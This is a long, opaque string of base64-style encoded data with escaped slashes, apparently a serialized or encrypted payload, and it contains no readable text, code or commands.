cvQXZIha7RnTzYGLTyGi5fWYWhmHABN3IKq80fxYdcABEGFQRvSWSYMNRdlW27g0cX1GNu3NQqL2qLb4mN4dnsHxhRlwNJ06HTadigDQ9dfxcOd4xCwDWg1Dtj1NIopQ4h2wrT9r\/[base64]\/sx6jCdFiajVA0irSCYkzYeRvPD81EXnY6YuFgI43sntRePGoFrj59jD2zeiKVB9Bp2k7cu3EOswYUQpXf7SRtH4j4QMSXAV8GfBnwZcCXgb9sGRBMw0J60XBsvfECz54+x8t7l3FkYR\/ougJVzUHXkZtx9duXePzoKb58WY2jq8aimWXG\/XwMqFomBi\/ci+uvvsbzp8\/x+dk1GNghA6KoIzR4KU5WP8CXzz\/Dg4fV2L1qFy5VLEX\/\/DQEeDvMPXId9z57ihef\/wZff\/k5Xjy4hhMf9Xf3halZSl9HA1i0tD4N\/WfvxtVX3+DZ02f45sZ+zBzSGrqqw0zax8gX4jp4+J6RtM9jn8e+DPgy4MuALwO\/JhkQGG1KaHFEM3KQV1CAwvw8ZKdFQDtEW6YFm0eRkVeAgoJCFORlIzXMYBpmfC8fBtu0wEMpyMwtQEFhIQpzMxANBUC7PRs8jLTMXBQUUHpKG0VqahShAB3pEEJadh7yC\/KRl5ONrJw8FOTnISc92ogGyBUwKhsLRpGRm+\/QLchORZBZMEz\/PKhfkwD6ZfUHTF8GfBnwZcCXgT+HDMTPAnM3LNR1DRrt4EvgIq4hcIAM+evQsQpJYTVxLBOU1k1vwvI0MASCnOMY3PTuuVVeuEfTDWsof49O8t3xNaqhm7gB488jTN4Oy4n35DL6\/3+etvD57PPZlwFfBnwZ8GXgTWTgz3gY6q+3oejIhsQztrzDO+msKme3bE3zTyf3TWw1HxFv0iH9uL\/eccFvO7\/tfBn4dcmAD4DeYKImTQ8BHOfwVcE9hNU7yLOuw0AJGBFY8jvFr6tT+O3lt5cvA74M+DLwly8DDQMgMmWpDLbEYMsMzGBgiSe+03ETSjxcYWD0PzH8DcBFncJGeVGeRJt2dk7Om\/5TmSiclr0nhzdGP5431c\/Jg\/7Xk8YDPwR06GRy0gB5B3mS+Y7eJYIgUXA3jyStEKWtL99G31MbaPHLqx\/dqb5q0+vtncPl0fPMdgTQqB5UB7ro+Z3Km8g\/zxSa+C7pmcrllamhu1fO91a2pHI0RLsmjDNYdLYdbRVhN63cNWnfht6vJA1nJnRVcfoA9QOZjrqxGfivpPx\/DW30y6ujDUNToOq1\/qS\/vDLWPx\/8qKzchqmrkCUFOrmQeGO13weaNL7\/iJ8\/E9\/qB0A0eYUZeDuGYC+GQEcGnhUHJFQ4AgtpDLwzQ7AnQ6A9A09JCH8fFSAaKQy8AwMvqCNvi4FnMwRKGHhGHeENlYEARJAh0I0h0Ich0JlOGWdg3qRNtAlgEMBizAE8BHBkRYZFexUR4JMYuMFrw2S5BggpmgJJlpz\/NHl7Ez2dik4go0kNTmUJMvAWHIGWHNyKT7pUtsw4XxLbJKG+Hj0CDETfuzywQ5os0lB5wC1Rq0Vl9MpH6bwy1wc+ksGVl5ZFmbOBpgeu6G7rtis7jDlAy8s\/MQ7RS6RFZaZy0mVqpsN3W3TBd017EVAX42CcALsH2olXCXx5q2cCPqYGSZDAYtnIL8hCSJOgmk2f5E1NgeIcFPweyvOu9XmP6TkzoBohZBWVoGffvujbty96dmiG9EjTDjZ+q\/Z4L+W3YagyFO2XNwFzWoCiKY6m2dEwywo0w24ioOSwdBWKqjmrYd8rCOUcdH6jqtAkX095uAtsJFGG5iyiqUPe6YPQtpBe2AFtizIQDLCaRTV\/NnmwLeiqDFV\/G409jbEBpOW3QoeObZBPi4gs+\/3VyRl\/dCiiBJnGkCZ+NP7ZePle+mcdcvMT5Fs\/ACKNSw5DcA1HymOGlJcMkVncmVgcxhI46MAR3sedsNRHHMF+7sTz3hgvEjjhiP2eI7aDg4tJX90CQ3ABR8r\/[base64]\/f5FxaaK2EG49FZvO3cTLl3dx6+4jXNk2GZ0LOGTtbSaTJvbhd+EHTcCBIHJalqBtIW3J8QuYgL36WAZU3UAgrz36DhiIgYMGY0CPTihKtx3A3ZhM0MKQ1PxitGtViLQIg0U7+3t5v+Od8g6n56G4TRsUpCfLPn2g6ZAFDamFbdGlZ2cUpUcRJBCURJc+aHhma3xy\/gnOze+JlKAJ4z2W803ra9u0kjmK\/OISFOfF3oJfdEpCOkZtuIHf\/9NzbBjRFlxQYCbV+03LxRgHt01oNIeEc9G+Z3e0L8pBtA6evnneP0M\/e+f6\/\/RldAEQmbGE+EXmoMSC0\/8WDOEjHJF5CQCI4pCGQmDg\/[base64]\/xnn+P5F1\/hu+9+g1sHlmF0xwhktaFJnsN0dlAXMHD9XdzaORH5Ibf9REWHTWYi+pqzaXPP2nYVJTp6hvoJB7NMaCppj3ToXhxHzW67GktPht7ibpsqJAL2KmkkqRyWcx6gS98Gaa0kiXhF8sjBaZsJVYYkk3aB\/qsQ1BLM3H8PN07NRmlMgCC7q0ipbjXyXV\/ZbBu64p0zKIDoGl5c+mCwTKhSLV8kRa\/9+uUclqFBFr1wEQqZU5rwdUx8lMwgJu9\/jqsre4Kpbh6SGtd81kPb5NxtL9KCqKrzsUObwTp9hspOGmlvbPPq8SZ3m1bImgh3HIU5h+\/hu0fVuH7zDu5cOY7100uRwV3TYp18pTIb7jhVMr8CN48uR4+cOG8l1QFCXtkMRawZS5y29tqKgKBlQKnhqQBBkqGR5tkynXqm9ZmNExcu4+Petltv0vSQdso2oISy0LJkOJYcvIO\/+adn+HRYCdIFBXoiD2wLhs2QPXQLrt\/egtFZUbCfxQzm9v3a8Y3khTRRNlRBgJ5SiMUnXqFiTku3XoIIWTPd9rYMpw\/SKQk1\/bSmD5JWjMZAA21Hf4L9J7dgUpdCBGQdllNvGiclKJoKWfTcJEh73ARgSuCHBRHL74ZJi\/fh\/t99j4f7Z6CDIEFL5Kn\/3PhYUw+PBAIcvAtDcBRDcIxrEnL8YbwEZOppFQdAc5MAEMWRGfgAjmgFR2hQEgCitM0YgsPcvIO94wCENBsBBl7EECh083foD2YI5MZBUISBd2cIjmQIdmfg9N4zZ5CGJoMh0J8hNJwhSF\/6aQnhVC7VzT9I4WMYgoPj5gp635wjcoEjPMwFOw74shiCyzmiy13tTmg2Q+wOR3iZBUmRIZki5AiBEBFmNxPRTwPg3cx6NRheRzOzDYSGBhDI5TC0Wm2GZmlO5yKww\/MJPHIEMmjQt2HRIMEMx0Tl5dOkuyZCjkkQDXfgk0QJiqxAb6ZDy1EhKiLkdBmKITvPP8pTFCAxEWpAAaWlcMpLDNROUjVpJAFiSICcIkI23LiqpILlue3N+pgOz\/TeCoJkvjQYjEE6RB6fMEQBSmsZ1kACMDpUWYUgCY7mrIYG0ZdFKHQ2nSBC6yUjuo0jmE4gi0MT3AN4SevmmCoJTBOoJs3gKo7YaY5gCwab3juAJwVFnXuiT4+2yArTXlWNDEK2AVlNQedJu3H73nFM7tUJw5ftxqGl\/WDToOnJo9dXku40gUeLuqD\/0NHYePYFnl7cgdmTx2DEyFEY0aMVwiHSLhKYNFHYbSRGl41FefkI9OvaHDFnQjXBY1lo3qo1WuRnIL\/zUIwbX44RvdojL2ZCNZpugnt90rRh2xyhnBL0H9IfXZtFoBs6bB5E864DMaBvB2TbEWS07IyepW2QHaAtJmjiiiK7uAt6dGuDHE5tIkAwumPx2QocmdsXsThAl5sARIg35E+V13kYRo2heo\/EgB4tkUrgipGvlQo7GEObPmMxtrwc5eVDUNo6C0FRBQERS5UQyChC6ZAJGFdejrIxfdA2MwJb0WpBUlJ7OHueMY701j0xfOxkfHr1N3h0cgUmjhuDMaOGY1DnQmcgJV8OOxBBcZ\/yOO2h6NE2ByGRQI6JQEYztG7VHPn5eWjVYwTGjy\/DkK4tkBYyob2BWTS5TUxVRzi\/L5Ze\/xavKj9CvzS339nN2mPA+MkYnK1Bq0fmCKiH8tuhe7+hWH7kDp5Wn8CKWWUYOmI0yvp1QEYs6GxvQpNxepu+GD56LMaWjcKg0mYI6a7J2dFuB9LRtt8IlJWVoWzsOIwc3AutMwxYsVwUdx2EWWv24+b9hzi6agKGDC\/D+GG90DovCkM2kFG2DMevVGHb5qO4++ICPh3R6UcAiGTdYgUo23Md5xZ2dXj20+\/dRmCeI7djXwwfQ7JUhjGjRqB7ixACwSCy2vVB+dR5OHLra9zZvwCjR5ehfOQQ9G6XC8MwwVNyUNSqGEX5mSjsOgzjx4\/F8J5tkRM1HR+mUE4xegwuQ9nwQejXqQXSY8G4Zpj6WRSFHUrRrqAQJX0HYkT5WIwa0gMtYq5bQrJ2rFYmbFiqhkDrAZh38hrOHzyMfRcu4cGBWWjvA6C3Bjy1\/HU\/0AReyhwzVuwcmYEYYg85wh0J8ce\/4GjyKG4AACkMfGAdAIgGggKG8G6O6BWG6Pl43kO468BLJqiV7iQVPsMRu0CAgyG2hYMHGVg6Q\/[base64]\/\/cqEvQ9LQkPZGEx1+sFITdprp+MdIXEZwlY3YLY7QRgtymgQ5U4QZ1UHas9fK34A2i0CPpLs0FS7DJFMaAY62CkLlNnhbG4FSG1qq2x4OACK5iGv3WDQOcKdyFxjZ9GVLjomdse7B\/8Q\/\/nAKo\/NTYXn+H7YOSxVgKgJMgzRzpA3RYVFdtRz0XXwGL15WYMG06Vi1ZTc2jMmHICiNfO3bjoYid8gifHryMp58+T\/w2y8eo\/rqJVy6eAFnVo5y\/GQ0k6NZzzJsPHIRFy9W4cb9W3j6uAILSwoRkATwVgOw+OAN3Dm\/DTvO38Ot6s\/w\/MElbJ\/WAWHD9fNI7tSN\/rfp0GOOaMdZOHjrFZ4en4pCLiJQNAgHX\/0tHh+eirZqBrrOPIanL89hbjsDEmkNUrth7vHHeFqxGD3zstBhwBiMnbYWx+\/fx61jGzFnVBnGTxmB7s2zETZooqtHC0R+aTZHXrcRWHPgPC5WXUL17Wo8e1GFpd1aIkr1CsZQMmoO9lRcRdWFKtx98QAPqnZjfEEaLAKNac0xdM56nLxYjSsXq\/DZd09wees89EgJwDB+bHYhnpAMWCyA1hM24MSFa3j29ff47sVdXL58GdcunMK+eX0dHxcjEEX74TPx6ZkrDu07z+7h4dV9+KBZGgxJQKTHDOw4UYXLlfuwr\/I2bt58jld3juKj4c3Bde3tTJy2AVVNQXG\/zbj6qhLz25O\/h7sgwTbd\/dQa2uHe0mSkdv8Aaw5cxOPPv8Vvv3qBO9cv4ULVFVzZ9iGKc0hbKSO7XT9sOH0PVVercfXaZTy5dwJzujaDYRK4iqHD4CU4e+8BKquqcPnaDZzdvxZlxTL03C6YuO4M7j56hq++\/RbP715G5aXruHNsDcpKsyHLMfSbNQ3jurWAXTwNp15VY\/\/IJABEcmfayGz3MS48OI3p3dIRMBvQatUnP2\/43rJMxJqPwo6z1ai6cR1Vly7jUuUZLB2agnAkgk7Td+HC1Zt48c0P+PrpDVy8dBU3zh\/Ghg86QxIFBNoOxbJD1bh9fjt2Uh+88QTPH1Ri0+R2CKsCQh3LsGxPJe6+\/Bv88ckRjO+RA0HS3M2A9RaYc+o57lVex+37Fbh08yru\/+Ylzsztjhzv8PE660M+SUEUlQ7GhzOHIjPQHpPO3MKTAzN9AFQnv+oZaxqJKwQmcoRauWYLMlGF9nLEznBwkyaBuInqbQAQ5bWTI7qX8mKwyFQ2kSN2jSOQFzdDreZI\/ZYhupqDCxyB\/hyxbzjCZJYiLRGZxXIZwgc4IosSABBVikAOhXfjiJ7hjibIMTVRGH0Z9+cI9XU1PA7tqRyxBxzBdtzR9ETKyWeJI3afI\/aYIfaSI1zOET3iloUAVORkAMEyV\/WrKipM3X3W2msw+msQbVL5JwCVpEm9BlgIAszpGnTSwggiRFOERFqVRFWzl5bAhfFjwEP+RIkAQs6SEdpgITKWg0vcATqBTgEEVtiQiyTIYRm8gw0e4Qiu52BlJiTSpggKCHSJkggpKkLXE5b1KwR4SD0e1\/hQWeQE7Q\/VVXPL4Whk6GtdsxwfKfLPkZpJYNN1mLm6YzZMrH9i2Rt7llQJMnMBE\/lSKRHZ4RVpt7SOCswPFJgzVMjN4xo5+koj0weZH8gsushtx0DzuPYn7nDNeHOMXroDe7fOQOf0iLOLuWP\/Z1mItVmAvG4LkJmfBUMVwSJ5iBWVIxJNR1aLgVh2\/jYeffd7\/O7+NZxZOQQFUQuCqDVqcrF0tx4D1tzE9W0TkB92+SfRSinTcDQ8HccuRnlxvH3VDHxw5AVenp2PIkGAVdgdiy\/+D\/zpu8tYO7IIgpCH8p138fzWBgxJJVNOIx3f0iB7suXcRaiOvwX5YRkItpuCg\/fv4ejcURi3+hIeXl2DAZkyREFDVucpOPTwGU7PL3HMBGndZ2D\/jVvY+0EhQrm9MXtbBS5fuY2nX3+N3zy5g0tnzqPq2h7M690GqXKCOStpEKLNVVk4Fe3KP8L4dp5cBzFqzxN8cekTtNUV8Jx26DthJgZlxcMzemJD9ee4sWUMUgUR4U6jUDZmENoyN1wr\/QhXX9zH9vEdEWjE\/8IgObdCmLTnMS4u6wHuyDSZPAzHjBTMaYM+4+dgSG6cdkoXrLr6Oe7sHIs0QQDvNB477\/9P\/PHVMcwqTYMgdMBHVS\/x4OgMdCGtaGNtYtI44NWb7jJ0U4MSyEWn+Yfw4NZ6DNTe1C\/GdVCmvlUy9ySuHVqK7rlxLa6iuYdUswLMq3iCm2uHwIjT77nkMp5eWIIWTIOR0QZzTn+OV\/vHQK8pnwiDTGC2O\/al956Jo2crsbgXc8ejGlMQOT9rjglVKF2Ic3UAIAJytpWKYTvu4dGuMciK2o75rFHAXmN+TRiLSDtMfcgxeZKvDJ0\/mchTAYpzYgFtuGui47Jr+O3drSiN9z\/ik2MCowUuogAjpRALjj7FyVlxE5goOyZVUxXBW\/TF0ss\/4E\/fXMSKoYUQhEJM3PcAz6+vwqAU+hjUIQkCAgNX4vr5Q5jaOzcBABVhxpHHePn5XWwaleZ8VOWN+hT3Hh\/D5Dbp4ATmk\/pHDT8c52cDGrVFdg9Mr\/[base64]\/nd0nvU7dJp6AekZEbDMKSie\/\/+ibWmOMwBJ4XyM2XgZL774A\/7+y1uoOjwH7XNTYXtapBoaifRopZu7zcCIjbdxY9dUFGfZUGpWmtjuFgThFug\/bhpmz5yBqfOXYdO5G3h0dCaaiQKsor5YWXEXF1cOgEn1lTPQadhsLFw0Cu3DSr0mEafOtgUrtR0Gjf8Qc+bNxZw5szFr5gh0SosiYJIK3nAmt+Ixm3H\/m2\/w8uE5zO+W6pSPgJue0h4fbLuE68emIEeIoMe8\/bhwYStGZ9GgbzigSDBKsaiiAkcWDHDAgSCQybJxXxz6KteCzdC7bCpmzZqJafOWYPXpajw9swBtbdPxrQpmlWDk1NmYM\/NDfPDRZhy\/cR0X14xEuiBBVAPIbtsPE2fNxdwZUzFp1RHcfXQO68eUNAqAXOCZiekHnuDy6gFIC1vQ40645OekGRZ4ZnuMmDILc2ZOw+TFG3H4ejWubCTwJYB3nYpDV6uxZ4oLDGU5H30\/\/AjzpvRCs4DSgGmUTCIMwZyuGDN1BubMnYu5c2dj2uSBaM10SJECdNtyGd\/cXIcBypsCIFfuyL+px+IzqD66Cv1bcggK+TW5K0F5zoc4+vwJqnYvwfzpU\/HhjPlYvPMqvvr+EhYVBmAFUtFj0aeounsVB+bMwZwpY9CnZcyZzGmeIKBQOHg+TlRWYemgVAiS8SMHZ6bLEOsEQCTrNuzmZThQfQNrR+YiYjdRg2mb0HkGWpSOwsz5czF79lzMXzQVI0pbIZ227rAN6OHmKB02CXMWzMPs2XMwb\/549G6ehbBmwDAN5A+ai31376Jy9QosnjYZ43o2g6ppjvM1mTwjeW2w5MQznFlQ4vieedo2BwAVD8b683dw7pM+DnCU5Ux0HTUXC+cPQ9t4HyTtccbIdbhReRBTetUCIFNvgVnHPsPJpZ2QExQgKjaCwTHY+eQmNo\/MQ8xuwtmVNAb7AChhHH99jK0d39\/[base64]\/+QXRJqZOn2C6gEob0q33vjx\/Infquausnnj9wAAIABJREFUbKO4alQByyBnxrj2ZyGZTd12pW0KXu8cJhTny1aCTv4\/tgY7VIi0Yb9H1\/GzEeSZyB78W3SZ8xQtx7xAhw+rkJEpOr5C5ChZOGAa1mw5iqUfzsTpb77E9a0T0MKQoBHtRgDQqM13Ub19ElpkWjVLbZ0v4nAzDFxSiefPruP0iSM4cPw0Lt57hIeHZ6CQNEAt+mHVkes4vbDUcTDmnByRaUsA1XFObmiZM\/nZmNn9MW\/jXpysOIUTJ07g2JFPMDw3DUHddbilw4Ozu8zBhSf3cevaQUxpmwVRJd8o4lUAbQbOw96KTeid1RLjt53CpR1jkSnIrpO2KUOI9cfS8+dxYskIFDbRN4FMUXYwF70WnMHTZ9WoOHUUB4+dxNnbj\/H09HwUaxrsjG6YtvMmPn96GUcPH8C+k1W4+\/Quzq0ahpggIdLuA2yvfIAn98\/h8KH92FNxC1+8rMSaUR1qARA34u0tQHGWZLuLCzwANPPQU1Qt74NY2AMbZLbUwTK7YPK2anz+7DKOHjmI\/Scv4NZnd1G1brQLgEo\/xJGKSmwcV+xoAalNyLmenLRNR1tRjzw4pj+GUMsxWLXnME6cOoVTp47hwK456BW0IJuZKJl5Ak8+24\/x6QJEctIl52bTdcIlZ+SG2ptkkABQr4\/PovrQcvQpsiE4Du5xANR8Ds68\/ByPr5\/ByaNHcOz4cRw\/dhA7N36E4S1DsHUZKoui5INNOHz8LKovV+PO6VXo2SbT2duGAFCzoQtw8vxFfNw\/[base64]\/QkR6i7a+pyzFeSuzorSuYXwX1PpignPgGbEEOQVu6QiYwAUKLaOGGVl53JEN7LEZlZN227c5x27yTaFRyx\/bR03n1PQC\/[base64]\/RMVXX+HwRO7yROuMORfv4amnASIAdLQaZxb3cADQGw8KFu1flKjli5vAaN8TRYLefiS2VV3FqQ+HYeyyW3havRGdSMOj2jBVAcE2g7F4+3HsXlWGqWv3Y93g7PikSn32bQAQmSRsxDLH4\/gX3+L0zPS4\/LXGB6dv40XFPDQXQyjutxG3v7mLFaXxsueVY+ej+7i8ehC4EMXQFdfw7NEODEl3w4OD1+LG51ewebQHgEjzlo9uIyZg+rxylOakIhj3SyIAxKIZmHjgGR7uHYcsT3Mry1ClEFr1Woub3z7Eml5x2pkjseX+fVRvTABAZy9g84Q2DgB64zapywTGLOiyhZzWU3Hi27\/F9Y29ked9yIQy0Kprb3RMI41dPeAqLneGLKBk\/ik8uLILo4pc7bVjYnPMxB2x4vpjVMwpSTLBCc4Se9s2XpeV9EHY9\/BbPNg0CIKsQRcFZPWfi5M3b2Pr6Ox4u4kOoCcTtLfiUWg9E6dfXMWufkWO1lIgvpM2Mq0DVly8jaNTuyM9YDSgKUuuI\/VnAv6vjw9NMoHRyj1mQX1tbApg9MGX+P21pchPD0KRZARzWmPB6Ve4ub6vs8DBGZ8UAxaZwAgAHb+O4\/O7udqwhD7OnW0y3D5t9VuOaxV7UNYh6PBGJ\/OW0dLRAJ1Y0gGpcTlrOfUEXj7ejSE5sVo\/xIQ8a+QpDn4dEzZvhwknq\/F49yTkU3+WG3D2rysv\/[base64]\/XRBfd4pq9aMVX5AhHqJi7S\/GjDKGFAWevHeoM5JdjpOiO\/wz91wtVRBa7q8bMTlqNb4zTceITjtpGht5BhZIjQ06XfrxcXhdAk3pTgUNi3vU+1wASF5jUF0+yJMiklUrWQNFKsUIJahcJcpEIkbk+QY6PT1CC2luGUa5A7Sw7pjAxTq9OOuSonU2aMXcicVaWiQJkLrlgkABQHIQ5AIhWr5HDeUcJctx\/gdKQpox8l9gYE5EDHHqW6\/ysZMhgeTaYTv4\/HEFyir\/LEerA3a0HEjq96wTdFRuf\/BH\/8odzKCvwnKAt2Do5P8eXQNuqY6enicTUZGikeu89AR8t34bD52\/h\/qNzOLH7EE6f2oEpXfJhK3WYARLokmaKJtzM7vNx\/vFDnNu7A+uWL8cnE7ojQlsepA3E3MrHeHxuDdasWIN1my7iwQv6Px\/NSQPUahA2nf8MV1b0gSDpdXbimgEzkW5Dz\/Q1bjOEu0\/Fhqtf4POKCWgjqrDShmLp7a\/x8vgsDGxlOjvbCoEC9PlwG776\/jMc3PoROllCrcbLlCCkDMbaGzdwcXUZmtNKvYboOmE2LNNGINYb008\/xKPKDVi\/ejXWbDiH208e48WVj1EsM6S2m4aNNx\/h3rElWL5iEzbvqsaX393D+U0jERWCaDV2O87cv4ZLe5Zh+Yqd2HPsPn744RLWju2MoCDDsDWo8hDseP6\/8P\/89\/\/P3nt+R5Hk+5tZJk1llpF3yDuE8N4IIzwIbxtvG++F9x4kvAcBcgg5JBAgQUNP25l7p+f+rpnzO2ff7J59s\/ty\/4lnT2RVgUQDzdw7bYB4USelisyMyIgnMz8V8TX\/yomCLsSEXbItDx5vBPmTdlH7rJmL+\/exe8sGVkzsjuH2Epf\/BbtqW2i+tIktW\/ey72gNL79vpuLITBLEEljBMm7V1HNifg8UpV04i1+89jdf7B3\/F8E2fdGxjFp\/nsqnf6LuxFa2bClm7+H97Fg3i35x6i+KBstwE5k\/k5LaZqqulLB7yzZ2LBodfNFrKj0n7aXmQQ2HDu5h67ZidhZvZs3UPvhMi8iEbkxeU8z27dsp3rqZXUeOcvHCKVYNy7btYUzdjSehLytOVfKwsYwDW7azd90cCvIT7ZAA6f2LWLp+J9vO3ef7\/\/1XvrpeyoEtCyjMTsSvOokde4SWR8eZKO49EQbif9hfH8K9+AFimkkMnrmSTTt2s6N4G8U7d3Dy2jWOzR9GbMCLIWZh\/AkMXHicpucNlOzaze7Nq5lXmIdbOCJ0K+Loncfc2TD4DcFrYmgRdC6Yxoot2zl4\/SF\/\/eEF5ReOsG3RODqnROB2ZbL4\/COaa89zeNcmtm3fSXnFHfbMH0YgYL03\/pFH14hOzWPikmK2HDxHxXd\/47++useZHauZO6Y3nUQ2gt+gDz+knz\/[base64]\/HmzDf\/o\/[base64]\/y5LD++p9V5kQQL4AcUMXsnPbBiZ1E0tAKm5vgPiCRezaup5JPYSnmInh9hCfNZSF27ayeHQefne7yMmmjhbRmeFz5jBjWDfiRYqQd9XZ\/nvbpd6D2a2ITTsPc+LkEXYVf8nEgYXMmTGYFEvH6YsidcRiDh4+zslTB1i7ZB5TRhQyaUwPYjQ3SlQmg2Zu5MTxk5w8tZv5RVOYNWkkBb0y8NsRtz14jBwKv\/iSLXuWMioj0Xb3DhucijhWlpXM8CXb2HfsBKcO72HzjH74xIyZN5JOQxew\/5Co+yDrly9g8rARTB7XiyhNw5fZn2mz5zKudzKaiEze\/tr+R3+LKM5uXJ4AXSdv4OCRoxw7cZqj25YzvqsfRXtH9OX2dYolHYePLqPns\/nQCU4cP87xNZPI7hSJqhno7hgGztvEviPHOXbsGMcP72f7FwODAiixN3OKD3P06FGOHD3OqSPbWTahK15FDYoVcW6nh6QuhSzefYzjJ09RunMpI3sk2UvwmUNmsm5fKacO7WHHtu3s2n+IYyfXUZSTREDNZ+mth9TtmkRqjIlq\/EIIivbX9D\/4OyiAkhmxcAt7j53g2NGjHD16mN1fjiJZLBGLqP4+C1P34I\/MZvyaPRw6fpKSg8WsGN8VVcRrS85nzIwFzBiS+cY9KJbCIuk6ch5bjpZw\/MButu\/Yyb5Dxzi1aSZd0yJfCaCWplucO3mQI4cPsWtOX3upVRd1v+fahG1STHo3Zmw6xcmjB9i7YzvFOw9w\/Mwevpw0gBT13Y4G7zuvLHv9w0MJL2PZS11iOUsERRSB+0LLUOHv229tN\/R2S2Dty8Tf9nKWKBcfkZIgtPRlb8W5wzYToTxir\/4PwxCq2\/byan+sOPcby28dzi3KhfeYOD68fBdedgsFexRt803zEVPuw58QXFYTM0a+\/FC+s3DbQufwKK+DF4pYNSLCsh20T0R+VnT786awCYsO8b1tryO8MAzD\/ghD6rDRsPDG8gpbKxH3JJRyQrh0t\/+EoyHbwQfbpbQIn09sbYFgBqMrCwESrv\/NbVg0ie\/DQkW0JSxewvuL2R7TadozKz4R8C4cAE6ICnc4\/k6wHiG8RNvD7RftEW0W3wtBEw6UKL4T1ykCyIXrEduwcBNtENetayEPMuEt53AEbZtUEdrfbfdl2CZJ7C\/qtL2\/BDdi3MRYt+crzNOr7Rs2QK++f31DdHw4hKbehWCNGcCyI5e5tqyr3X4RNO9Dgu69Pt8b0\/AONRgIURiovjG1L+JOKWJGRoirUGA6h9v4Bbf7d13Du7+3QvU6NPEyCl6rsGUQ4+ISP2DEDJWd\/ywk8F0iVlB7wRf0vhF2VSKw4weJwXZ9bmkdWQ1ft21HI0TSG0vKDiH+Q20QUYfbB+yzl3KF544QJOE2trMBcrWzAQqPiVjy6eAhZ8+wiWt6V90hrz9DRHsXAl94H767f8P1\/GPboMeVsLdpf5+49H8g8KWvY2BNsQTmMcPHh++Bdud3BmexLDPozdS+XuHObba7RnG9Ymb09T5vWQIL\/cAL7+MScYZ8vShaOo\/C\/FgiTBFX6p\/db+873xv3nt0+MUvYToTZQSDfuH77nhP3oAjjIZaFfz7e7ZfAwtcb3Dp5cwksPrykKe7tD7n+0BJYxyXs0LjJJbD3iscPvefenQqj3YPqQ0\/2UewnXuKdvESU+Ii55SPqmJfoYz6ivvTZwRk7zESF3KfDgkeALV684qUt\/m4vNsSLPbyfKBf\/h8VJ+34RL+3wfmKf9mVhofGu7fv2FWVilkOcu724EXW0F1FvE07hNoWPE9uwYHmzTrFv+PpFH4j6wgEFw+0O7xPuH7G\/+C7cRnHu9v0YfGC0eyC\/8QAN93W4XrEV19G+bb\/q36aOHpdF38LxjO+bhv7Pmon5VO8xeV2\/HZsfTV+LNBkKTk3EaGovot8nXD7uMhHuwaPnsfr2d1TtL6RznANN\/ED\/aMbs02\/r5yeABHzC3kgESlwpXPO9Qduizu1mpt4AVLyw3\/aSFi\/x8Eu+\/QtdfCeEQfgjysKf8EtcnO\/XeIkLoREWXuJvIU7CwuRt2\/DNKISSaLfYira9Ci7Yri\/E8WFxI\/ZpL2zC5xHb9kJM9IGYoWpfLv4W5xHfi7aK\/m3\/EXWLc4v2iL\/FfuLTvm2iLW+e89f7XzgFiCCVjrf+Cvz16v30H0Cy7+QYf7oMWFhmPD3HzGTcoHTiIww8byzNf7rX\/nFw\/XkKIPFSD3mwhZfQ7Bxk7V727cEUL3Tx8g2\/lMVLXbywwy9x8b94Wb\/5eVM0iXIhhMS5fg3xE25zWOiE\/\/+QbVhchAWa+P9dxwkxEr7+d+0T7pvw7NDb9gu3882t2FfUL\/pL1OX3++2+Fv+L9oVF3dvOKb\/7OB48cpzkOH0eDASX38QStoh+\/nlc88fD9m8qgETiQzuh4Yesf75DjPxeAImXbngmov1LXby825eF93nXVggDcQ3iuN\/rWt5WrxA0YcEmhMb7BFp7wfK2c4W\/++9eo+jPsCCz7YJCNkWiXaKd4fPL7cfzoJFjJcdKMiAZ+KMx8JsIIPFCMz06fWfvZufiEaTGegknwBOGiKrwDBJZp\/8R0SOWY0Q2aJHsUxg2tzPU+7BOFpmoQ\/l2PrDe8Iv\/becPl\/3S9m3H\/hG+E8IsvGT3RxAZYQEkRE9YmL1tWe6P0HeyDfLBLhmQDEgGPj4GggLIEiHaX3\/eHMj2ZSKU+3vLfyYmRBRSD560sRx\/1MjZmYNIsnQ72qYh7EP8XVl47AKlx1ZQEAhmQ\/+Q+BC620VawRw2b1rH2K4BXGowcWC4bcE2t2tr6PpEuchI7I2MZfSKwxTP6kV0wLTb87ZrC5\/vc9iGx\/mPcK1iBi0syIQYEjNSon3\/3VmlP8I1yTa0ux9\/9pyQZZIPyYBk4LdlQPGKGCVaMJWC2y22HUNzi3D6uua2lyTschFjo93DSwR501Q3btsLSkWzE9C1uwgx+2NopM08Q\/WlVQxJCaC7NXRfgJhRazl\/8w7X61r5t2\/OMisqYMfZ+UUBZIms6grZ0\/dRXVXG8kEWdg4iEYfENjITAaqE6\/Rrd0sRU0EV7ujielUnuj+GxRe\/oX73CCJNJ4rLbecAkgC2G7t24\/x79EtYkInt71G\/rPOPw4IcCzkWkgHJwD+bAcXyRzJp+x2q7zfS+KCKK8cX008z7EixIn9KTFYfvixpoqGunsaHtzi8YrSd80cXeWecCulD53LgxmOa6utpbDrLmuH5xDpcr5az7HxEel\/W3Knl3LL+JPvddrLFiPheLLl8gV0zpzF6wwVePD7BjA8QQKbqIiJ\/JCuPVdL61Z\/48ccfePbwPlW1jTy6uJXR3WNxRRWw5kQZZXunkJfoweF0MXDRMa6WH2Nubgo9p+\/helUDL374iT+\/fERtbS0N1WWcW12I144cKl+4\/2zQ5Pnkw0syIBmQDEgG\/kgMKP1WnuXwmrGMGjaYsTMWcP7h11TsmEqay4k3vQ9T1h9h37JhDBo0iBnr91Hz9DHH5\/Qj4HIR2W82q7cVs2FOAYMHDWL5iTs8brzBsgHpWC4dUxgOGxrpRUdprjzKuJ6JdqA7EQTKH5FAbrdMIjzRZHx5iZdPTn6QABIJJH3xaeT1HMzCnRepr7\/HoZXjGDxsFOMKetkh3w1vPLnj93CvrY4js\/[base64]\/IJ5ZsH49PF9Tlwab9hcL3feXnp14BJnlM+pCQDkgHJgGTgY2FAieyxlNKqepqbm2hoaqH1T895fGkZebqKw5NEt8k7KX\/UQvODBmofPuf7H5q4smEMsSJVQaAbk9afob71Mc2N9dxv+Zqfvi1j45iu+BQ3hqGiDVzN3dorrBmWRUAToqgdHKaB5k94rwAKZtP22KHc29sGiVDxXabvouzWFZYMjkRxdQy2ZxlOVF9v1l19wk8\/1bKuIBPTraKHklP6YpJYVPqUyuJC4iKFEbRc9vpYoJXtbHcPSSEt7cMkA5IBycB\/iwGl+P4P3D86i\/49upDbbwzzT1Xy9MoyshweUvou4VzjI65sKiQ3J5e8UUs4VF7N7a2j8Ssees87yf3GW2yf24\/s7M50mbWX6qbr7JzY3RZAqqYyeEsFjedXMyDNj0vtmPzNMlScZgxZqy7x9eMTTPNb6G8YWft8fgIRAQJ+kavo9YPfFkAzdnPn9lWWDopAUVQMO8GhiOjsQdN